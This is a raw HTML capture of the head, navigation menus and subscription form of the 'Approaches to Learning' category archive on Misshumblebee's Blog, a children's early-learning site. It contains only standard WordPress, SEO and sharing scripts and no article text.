

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/
body_size: 19386
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<title>Approaches to Learning Archives - Misshumblebee&#039;s Blog</title><meta name="viewport" content="width=device-width, initial-scale=1" />
<script>(function(d, s, id){
				 var js, fjs = d.getElementsByTagName(s)[0];
				 if (d.getElementById(id)) {return;}
				 js = d.createElement(s); js.id = id;
				 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
				 fjs.parentNode.insertBefore(js, fjs);
			   }(document, 'script', 'facebook-jssdk'));</script><meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Approaches to Learning Archives - Misshumblebee&#039;s Blog" />
	<meta property="og:url" content="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/" />
	<meta property="og:site_name" content="Misshumblebee&#039;s Blog" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.misshumblebee.com/blog/#website","url":"https://www.misshumblebee.com/blog/","name":"Misshumblebee&#039;s Blog","description":"Blog","potentialAction":[{"@type":"SearchAction","target":"https://www.misshumblebee.com/blog/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/#webpage","url":"https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/","name":"Approaches to Learning Archives - Misshumblebee&#039;s Blog","isPartOf":{"@id":"https://www.misshumblebee.com/blog/#website"},"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Misshumblebee&#039;s Blog &raquo; Feed" href="https://www.misshumblebee.com/blog/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Misshumblebee&#039;s Blog &raquo; Comments Feed" href="https://www.misshumblebee.com/blog/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Misshumblebee&#039;s Blog &raquo; Approaches to Learning Category Feed" href="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.misshumblebee.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='prefix-font-awesome-css' href='http://netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='miss-humblebee-css' href='https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.misshumblebee.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C500%2C100%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.misshumblebee.com/blog/wp-content/plugins/jetpack/css/jetpack.css?ver=8.8.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id='st_insights_js' type="text/javascript" src="https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare" id="ssba-sharethis-js"></script>
<script type="text/javascript" src="https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/js/primarymenu.js?ver=1.0.0" id="primary-menu-js"></script>
<link rel="https://api.w.org/" href="https://www.misshumblebee.com/blog/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.misshumblebee.com/blog/index.php/wp-json/wp/v2/categories/408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.misshumblebee.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">


</script>
<!-- end Simple Custom CSS and JS -->
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#flags{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style>		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://www.misshumblebee.com/blog/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<style type='text/css'>img#wpstats{display:none}</style><link rel="Shortcut Icon" href="https://www.misshumblebee.com/blog/wp-content/themes/misshumblebeesblog/images/favicon.ico" type="image/x-icon" />
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet"><!--[if lt IE 9]><script src="https://www.misshumblebee.com/blog/wp-content/themes/genesis/lib/js/html5shiv.min.js"></script><![endif]-->
			<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.misshumblebee.com/blog/?custom-css=2675b17c1c" />
		</head>
<body class="archive category category-approaches-to-learning category-408 nolayout" itemscope itemtype="http://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.misshumblebee.com/">Misshumblebee&#039;s Blog</a></p><p class="site-description" itemprop="description">Blog</p></div><div class="widget-area header-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header" itemscope itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-top-navigation" class="menu genesis-nav-menu"><li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="http://www.misshumblebee.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="https://www.misshumblebee.com/how-it-works/curriculum/" itemprop="url"><span itemprop="name">Curriculum</span></a>
<ul class="sub-menu">
	<li id="menu-item-2540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2540"><a href="https://www.misshumblebee.com/how-it-works/curriculum/" itemprop="url"><span itemprop="name">About</span></a></li>
	<li id="menu-item-2535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2535"><a href="https://www.misshumblebee.com/curriculum/languages/" itemprop="url"><span itemprop="name">Languages</span></a></li>
	<li id="menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2536"><a href="https://www.misshumblebee.com/curriculum/lessons/" itemprop="url"><span itemprop="name">Lessons</span></a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2538"><a href="https://www.misshumblebee.com/curriculum/kindergarten-reading-comprehension/" itemprop="url"><span itemprop="name">Reading</span></a></li>
	<li id="menu-item-2539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2539"><a href="https://www.misshumblebee.com/curriculum/writing/" itemprop="url"><span itemprop="name">Writing</span></a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2534"><a href="https://www.misshumblebee.com/curriculum/assessments/" itemprop="url"><span itemprop="name">Assessments</span></a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2537"><a href="https://www.misshumblebee.com/curriculum/progress-reports/" itemprop="url"><span itemprop="name">Progress and Performance Reports</span></a></li>
	<li id="menu-item-2542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2542"><a href="https://www.misshumblebee.com/how-it-works/mobile-devices/" itemprop="url"><span itemprop="name">Mobile Devices</span></a></li>
	<li id="menu-item-2541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2541"><a href="https://www.misshumblebee.com/how-it-works/faqs/" itemprop="url"><span itemprop="name">FAQs</span></a></li>
</ul>
</li>
<li id="menu-item-2533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2533"><a itemprop="url"><span itemprop="name">Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-2543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2543"><a href="https://www.misshumblebee.com/printables/dashboard/parent-resources/" itemprop="url"><span itemprop="name">Chore Charts</span></a></li>
	<li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a href="https://www.misshumblebee.com/developmental-milestones/" itemprop="url"><span itemprop="name">Developmental Milestones</span></a></li>
	<li id="menu-item-3319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3319"><a href="https://www.misshumblebee.com/offline/" itemprop="url"><span itemprop="name">Offline Curriculum</span></a></li>
	<li id="menu-item-2546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2546"><a href="https://www.misshumblebee.com/shop/category/flash-cards/" itemprop="url"><span itemprop="name">Flash Cards</span></a></li>
	<li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="https://www.misshumblebee.com/kindergarten-readiness-checklist/" itemprop="url"><span itemprop="name">Kindergarten Readiness Checklist</span></a></li>
	<li id="menu-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://www.misshumblebee.com/printables/dashboard/parent-resources/" itemprop="url"><span itemprop="name">Learning Schedule</span></a></li>
	<li id="menu-item-2549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2549"><a href="https://www.misshumblebee.com/resources/parents-educators-librarians/" itemprop="url"><span itemprop="name">Parents / Educators / Librarians</span></a></li>
	<li id="menu-item-2550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2550"><a href="https://www.misshumblebee.com/printables/dashboard/" itemprop="url"><span itemprop="name">Printable Practice Worksheets</span></a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2551"><a href="https://www.misshumblebee.com/reading-charts/" itemprop="url"><span itemprop="name">Reading Charts</span></a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2552"><a href="https://www.misshumblebee.com/reading-lists/" itemprop="url"><span itemprop="name">Reading Lists</span></a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2553"><a href="https://www.misshumblebee.com/printables/dashboard/parent-resources/" itemprop="url"><span itemprop="name">Reward System</span></a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2554"><a href="https://www.misshumblebee.com/shop/" itemprop="url"><span itemprop="name">Shop</span></a></li>
</ul>
</li>
<li id="menu-item-2595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2595"><a href="http://misshumblebee.com/blog" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-255" class="sign-in menu-item menu-item-type-custom menu-item-object-custom menu-item-255"><a href="http://www.misshumblebee.com/accounts/login/" itemprop="url"><span itemprop="name">Sign In/Register</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="after-header"><div class="site-inner"><div class="after-header-text"><strong>Be informed!</strong>Receive the latest learning tips, trends, and activities in your inbox.</div><div class="jetpack_subscription_widget"><h2 class="widgettitle"></h2>
            <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-544">
				                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
                               class="screen-reader-text"
                               for="subscribe-field-544">
							Email Address                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
                            id="subscribe-field-544"
                            placeholder="Email Address"
                        />
                    </p>

                    <p id="subscribe-submit">
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://www.misshumblebee.com/blog/index.php/category/approaches-to-learning/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
                        <input type="hidden" name="redirect_fragment" value="544"/>
						                        <button type="submit"
	                        		                    			                    style="margin-left: 0px;"
		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Subscribe                        </button>
                    </p>
				            </form>
		
